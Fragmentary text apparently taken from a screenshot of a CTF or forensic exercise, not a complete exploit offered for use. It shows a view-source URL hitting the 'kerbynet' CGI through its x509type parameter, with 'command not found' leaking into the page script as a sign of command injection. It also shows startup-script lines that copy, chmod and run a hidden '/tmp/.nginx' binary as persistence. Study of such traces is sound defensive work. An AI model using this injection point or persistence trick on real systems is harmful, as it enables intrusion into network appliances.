 X509 View
http://61.139.2.100/cgi-bin/ke
61.139.2.100/cgi-bin/kerbyne
http://61.139.2.100/cgi-bin/ke
http://61.139.2.100/cgi-bin/ke
view-source:http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全球 CDN 服
/var/register/system/startup/scripts/nat/File:cp /Database/.nginx /tmp/.nginx
/var/register/system/startup/scripts/nat/File:chmod +x /tmp/.nginx
/var/register/system/startup/scripts/nat/File:/tmp/.nginx
/var/register/system/startup/scripts/nat/File:cp /Database/.nginx /tmp/.nginx
/var/register/system/startup/scripts/nat/File:chmod +x /tmp/.nginx
/var/register/system/startup/scripts/nat/File:/tmp/.nginx
<html>
<head><link rel='stylesheet' type='text/css' href='/default.css'>
<title>X509 View</title>
<script>
function x509export() {
if ("command not found".lastIndexOf("OK")>-1) {
document.data.Action.value="x509export";
document.data.submit();
} else {